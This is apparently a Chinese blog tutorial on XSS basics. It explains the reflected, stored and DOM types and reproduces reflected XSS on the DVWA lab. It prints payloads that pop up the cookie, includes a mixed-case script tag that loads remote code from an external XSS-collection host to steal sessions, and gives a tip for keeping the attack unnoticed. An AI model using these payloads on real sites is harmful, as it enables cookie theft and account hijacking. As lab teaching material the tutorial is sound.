XSS注入基础篇

1.XSS原理及分类

跨站脚本攻击XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets,CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。XSS攻击针对的是用户层面的攻击。

精简定义,web程序在开发的时候没有对用户的输入进行严格的控制,导致用户的某些非法恶意输入可以在我们的页面上加载外部脚本资源。泄露客户端本地存储的用户敏感信息(尤指cookie)。引发严重的后果

2.XSS漏洞分类



从攻击手段上分类,xss可以分为两类,就是反射型和存储型。存储型是危害最大的,也是厂商会收集的漏洞。其利用插入数据库可以多次读取的缘故,更容易盗取管理人员和其他用户的cookie信息。反射型XSS需要发送给攻击目标在攻击目标访问目标网页时,才能达到攻击效果

反射型XSS又因为作用位置的不同分为两类,反射型XSS和dom型XSS,反射型XSS作用位置在HTML标签内部发生注入。而dom型XSS的触发本质是在JS代码的执行过程中被触发

2.1反射性XSS

反射型XSS 是非持久性、参数型的跨站脚本。反射型XSS 的JS 代码在Web 应用的参数(变量)中,如搜索框的反射型XSS。在搜索框中,提交PoC[scriptalert(/xss/)/script],点击搜索,即可触发反射型XSS。注意到,我们提交的poc 会出现在search.php 页面的keywords 参数中







示例:靶场 dvwa low级别反射型XSS复现

生成弹窗说明js代码被注入



弹出cookie

<script>alert(document.cookie)</script>



<sCRiPt/SrC=//xss.yt/ljo0>

这里选择默认就行了,注意这里的keepsession最好不要勾选,容易造成我们的攻击暴露

此时模拟恶意用户误点了插入了恶意的JS的链接:

攻击流程

反射型XSS攻击流程

189

189

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?